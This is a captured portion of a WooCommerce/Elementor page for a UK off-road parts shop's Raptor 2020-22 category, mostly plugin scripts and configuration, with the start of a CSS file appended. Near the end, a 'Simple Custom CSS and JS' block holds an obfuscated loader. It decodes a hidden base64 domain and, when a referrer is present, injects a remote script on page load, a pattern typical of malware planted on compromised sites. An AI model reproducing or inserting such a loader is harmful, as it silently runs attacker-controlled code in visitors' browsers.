var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="pewc-script-js-extra">
var pewc_vars = {"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","currency_symbol":"\u00a3","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","post_id":"11575","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no"};
//# sourceURL=pewc-script-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.18.1" id="pewc-script-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ac778d292dececb28ebb598f9218b82c","fragment_name":"wc_fragments_ac778d292dececb28ebb598f9218b82c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_ac778d292dececb28ebb598f9218b82c","nonce":"a95290b021","rest_root":"https://westcoastoffroad.co.uk/wp-json/","plugin_url":"https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.1" id="tinvwl-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wp-hooks-js-after">
			window.addEventListener( 'DOMContentLoaded', () => {
				const forms = document.querySelectorAll( '.wc-block-product-search form' );

				for ( const form of forms ) {
					form.addEventListener( 'submit', ( event ) => {
						const field = form.querySelector( '.wc-block-product-search__field' );

						if ( field && field.value ) {
							wp.hooks.doAction( 'experimental__woocommerce_blocks-product-search', { event: event, searchTerm: field.value } );
						}
					} );
				}
			} );
			
//# sourceURL=wp-hooks-js-after
</script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/westcoastoffroad.co.uk\/wp-admin\/admin-ajax.php","nonce":"fbaa37407e","urls":{"assets":"https:\/\/westcoastoffroad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/westcoastoffroad.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/westcoastoffroad.co.uk\/cart\/","checkout_page_url":"https:\/\/westcoastoffroad.co.uk\/checkout\/","fragments_nonce":"13f6456b16"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/westcoastoffroad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/westcoastoffroad.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Raptor 2020-22 &#8211; West Coast Off Road","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.3" id="pro-elements-handlers-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","resturl":"https://westcoastoffroad.co.uk/wp-json/wpraddons/v1","nonce":"ad5566e0c1","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-catalytic-converter-with-90mm-polished-end-tips/","wishlistPageID":"","wishlistPageURL":"https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-catalytic-converter-with-90mm-polished-end-tips/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.93" id="wpr-addons-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.93" id="wpr-modal-popups-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.3" id="e-sticky-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","siteurl":"https://westcoastoffroad.co.uk","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-widget-portfolio","action":"insert","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"epro-archive-products":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":12,"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}},"jet_smart_filters":"epro-archive-products","taxonomy":"series","term":"raptor-2020-22","series":"raptor-2020-22"}},"woocommerce-archive":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}},"orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":12,"jet_smart_filters":"woocommerce-archive","taxonomy":"series","term":"raptor-2020-22"}}},"settings":[],"misc":{"week_start":"1","url_type":"plain"},"props":{"woocommerce-archive":{"default":{"found_posts":3,"max_num_pages":1,"page":0,"columns":4,"name":"","is_shortcode":false,"is_paginated":true,"is_search":false,"is_filtered":false}}},"extra_props":[],"templates":{"active_filter":"/% if ($label) { %/\n\t\u003Cdiv class=\"jet-active-filter__label\"\u003E/% $label %/\u003Cspan class=\"jet-active-filter__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E\n/% } %/\n/% if ($value) { %/\n\t\u003Cdiv class=\"jet-active-filter__val\"\u003E/% $value %/\u003C/div\u003E\n/% } %/\n\u003Cdiv class=\"jet-active-filter__remove\"\u003E&times;\u003C/div\u003E","active_tag":"/% if ($label) { %/\n\t\u003Cdiv class=\"jet-active-tag__label\"\u003E/% $label %/\u003Cspan class=\"jet-active-tag__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E\n/% } %/\n/% if ($value) { %/\n\t\u003Cdiv class=\"jet-active-tag__val\"\u003E/% $value %/\u003C/div\u003E\n/% } %/\n\u003Cdiv class=\"jet-active-tag__remove\"\u003E&times;\u003C/div\u003E","pagination_item":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E","pagination_item_dots":"\u003Cdiv class=\"jet-filters-pagination__dots\"\u003E&hellip;\u003C/div\u003E"},"plugin_settings":{"use_tabindex":"false"},"jetFiltersIndexedData":{"woocommerce-archive/default":{"tax_query":{"make":{"832":"3"},"model":{"852":"3"},"series":{"1333":"3"}}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
//# sourceURL=jet-smart-filters-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.0.4" id="jet-smart-filters-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://westcoastoffroad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://westcoastoffroad.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 252cd7b3d882e630bcbf254bd5f9ea7d --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3303.css?ver=1763639290
body_size: 3259
content:
.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-container{min-height:160px;}.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-33f9d30d:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-3303 .elementor-element.elementor-element-33f9d30d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-a892476{text-align:left;}.elementor-3303 .elementor-element.elementor-element-a892476 img{width:192px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-astglobalcolor0 );font-size:16px;margin-right:10px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;text-transform:uppercase;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#000000;}.elementor-3303 .elementor-element.elementor-element-001481c .menu-item-has-children .wpr-sub-icon{font-size:18px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-border-fx .wpr-menu-item:before{border-width:2px;}.elementor-3303 .elementor-element.elementor-element-001481c:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-16px);}.elementor-3303 .elementor-element.elementor-element-001481c:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(16px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-mega-menu-badge{top:-10px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:20px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:20px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle{border-color:#333333;width:45px;border-width:0px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-text{color:#333333;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:5px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle:hover{border-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-astglobalcolor0 